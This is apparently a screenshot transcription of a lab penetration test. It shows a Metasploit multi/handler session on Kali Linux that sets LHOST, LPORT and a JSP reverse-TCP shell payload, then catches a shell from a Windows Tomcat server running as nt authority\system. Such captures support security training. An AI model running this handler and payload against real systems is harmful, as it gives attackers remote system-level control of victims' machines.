 Kali Linux 2019 (Fresh Install) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 23:08 1
root@kali: ~
File Edit View Search Terminal Help
' ` , ) .'
`._ , ' /_
; ,''-,;' ``-
``-..__``--`
https://metasploit.com
=[ metasploit v4.17.31-dev ]
+ -- --=[ 1842 exploits - 1041 auxiliary - 320 post ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set LHOST 192.168.56.102
LHOST => 192.168.56.102
msf exploit(multi/handler) > set LPORT 4445
LPORT => 4445
msf exploit(multi/handler) > set PAYLOAD java/jsp_shell_reverse_tcp
PAYLOAD => java/jsp_shell_reverse_tcp
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.102:4445
[*] Command shell session 1 opened (192.168.56.102:4445 -> 192.168.56.103:49282) at 2018-12-27 23:07:21 -0500
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files\Apache Software Foundation\tomcat\apache-tomcat-8.0.33>whoami
whoami
nt authority\system
C:\Program Files\Apache Software Foundation\tomcat\apache-tomcat-8.0.33>
Right Ctrl